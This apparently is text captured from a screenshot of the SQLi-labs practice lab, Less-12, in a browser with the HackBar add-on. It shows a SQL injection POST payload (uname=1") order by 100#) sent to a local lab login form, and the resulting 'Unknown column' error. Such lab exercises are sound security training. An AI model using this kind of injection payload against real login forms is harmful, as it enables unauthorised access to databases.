 10.60.250.66/sqlilabs/Less-12/
Welcome Dhakkan
Username :
Password :
Submit
Unknown column '100' in 'order clause'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.66/sqlilabs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=1") order by 100#&passwd=1&submit=Submit